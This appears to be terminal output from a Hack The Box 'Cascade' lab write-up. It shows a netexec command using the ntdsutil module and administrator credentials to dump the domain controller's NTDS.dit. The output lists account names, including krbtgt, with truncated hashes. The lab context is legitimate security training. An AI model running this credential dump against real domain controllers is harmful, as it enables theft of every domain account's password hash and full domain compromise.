 kali in 46.02-HTB/BlogEntriesMade/Cascade/loot/IT 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh
07:08:47 zsh ✖ netexec smb $box -u $user -p $pass -M ntdsutil
SMB 10.129.134.7 445 CASC-DC1 [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:CASC-DC1) (domain:cascade.local) (signing:True) (SMBv1:False)
SMB 10.129.134.7 445 CASC-DC1 [+] cascade.local\administrator:ba (Compromised!)
NTDSUTIL 10.129.134.7 445 CASC-DC1 [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\172905895
NTDSUTIL 10.129.134.7 445 CASC-DC1 Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.134.7 445 CASC-DC1 [+] NTDS.dit dumped to C:\Windows\Temp\172905895
NTDSUTIL 10.129.134.7 445 CASC-DC1 [*] Copying NTDS dump to /tmp/tmpjkzbnmls
NTDSUTIL 10.129.134.7 445 CASC-DC1 [*] NTDS dump copied to /tmp/tmpjkzbnmls
NTDSUTIL 10.129.134.7 445 CASC-DC1 [+] Deleted C:\Windows\Temp\172905895 remote dump directory
NTDSUTIL 10.129.134.7 445 CASC-DC1 [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\administrator:500:aad3b435b51404eeaad :
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\CascGuest:501:aad3b435b51404eeaad3b43
NTDSUTIL 10.129.134.7 445 CASC-DC1 CASC-DC1$:1001:aad3b435b51404eeaad3b435b51404ee:a7a
NTDSUTIL 10.129.134.7 445 CASC-DC1 krbtgt:502:aad3b435b51404eeaad3b435b51404ee:3a1b371
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\arksvc:1106:aad3b435b51404eeaad3b435b
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\s.smith:1107:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\r.thompson:1109:aad3b435b51404eeaad3b
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\util:1111:aad3b435b51404eeaad3b435b51
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\j.wakefield:1116:aad3b435b51404eeaad3
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\s.hickson:1121:aad3b435b51404eeaad3b4
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\j.goodhand:1122:aad3b435b51404eeaad3b
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\a.turnbull:1124:aad3b435b51404eeaad3b
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\e.crowe:1127:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\b.hanson:1128:aad3b435b51404eeaad3b43
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\d.burman:1129:aad3b435b51404eeaad3b43
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\BackupSvc:1130:aad3b435b51404eeaad3b4
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\j.allen:1134:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.134.7 445 CASC-DC1 cascade.local\i.croft:1135:aad3b435b51404eeaad3b435
NTDSUTIL 10.129.134.7 445 CASC-DC1 [+] Dumped 18 NTDS hashes to /home/kali/.nxc/logs/CASC-DC1_10.129.134.7_2024-10-16_070912.ntds of which 17 were add
ed to the database
NTDSUTIL 10.129.134.7 445 CASC-DC1 [*] To extract only enabled accounts from the output file, run the following command:
NTDSUTIL 10.129.134.7 445 CASC-DC1 [*] grep -iv disabled /home/kali/.nxc/logs/CASC-DC1_10.129.134.7_2024-10-16_070912.ntds | cut -d ':' -f1
kali in 46.02-HTB/BlogEntriesMade/Cascade/loot/IT 4GiB/15GiB | 0B/1GiB with /usr/bin/zsh took 1m1s
07:12:43 zsh ❯